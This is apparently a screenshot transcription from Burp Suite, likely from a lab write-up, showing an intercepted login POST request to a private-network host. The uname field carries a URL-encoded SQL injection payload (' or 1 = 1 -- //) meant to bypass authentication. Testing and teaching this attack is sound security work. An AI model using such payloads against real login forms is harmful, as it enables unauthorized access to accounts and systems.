 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.239.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.239.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.239.131/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: http://192.168.239.131
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 uname=%27+or+1+%3D+1+--+%2F%2F&psw=123&btnLogin=Login